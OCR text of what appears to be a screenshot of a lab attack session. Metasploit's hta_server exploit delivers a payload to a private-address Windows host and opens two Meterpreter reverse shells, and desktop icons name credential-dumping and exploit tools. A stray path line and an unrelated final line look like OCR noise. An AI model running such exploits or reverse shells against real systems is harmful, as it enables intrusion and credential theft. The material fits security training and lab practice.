 Applications Places Terminal Mon 05:46 1 en
root@backhat474: ~
File Edit View Search Terminal Help
android
Script
AnyDesk
laZagne_
x86.exe
ms17_01
Ferris
Credentials Backend Commands
============================
Command Description
------- -----------
creds List all credentials in the database
Exploit Commands
================
Command Description
------- -----------
check Check to see if a target is vulnerable
exploit Launch an exploit attempt
pry Open a Pry session on the current module
rcheck Reloads the module and checks if the target is vulnerable
recheck Alias for rcheck
reload Just reloads the module
rerun Alias for rexploit
rexploit Reloads the module and launches an exploit attempt
run Alias for exploit
msf exploit(windows/misc/hta_server) > sysinfo
[-] Unknown command: sysinfo.
msf exploit(windows/misc/hta_server) >
[*] 192.168.73.135 hta_server - Delivering Payload
[*] Sending stage (206403 bytes) to 192.168.73.135
[*] Meterpreter session 2 opened (192.168.73.129:666 -> 192.168.73.135:49242) at 2018-06-25 05:45:49 -0400
Please wait...
msf exploit(windows/misc/hta_server) >
msf exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows windows-PC\windows @ WINDOWS-PC 192.168.73.129:666 -> 192.168.73.135:49240 (192.168.73.135)
2 meterpreter x64/windows windows-PC\windows @ WINDOWS-PC 192.168.73.129:666 -> 192.168.73.135:49242 (192.168.73.135)
msf exploit(windows/misc/hta_server) > sesions -i 1
Back up drives not responding... corrupt file type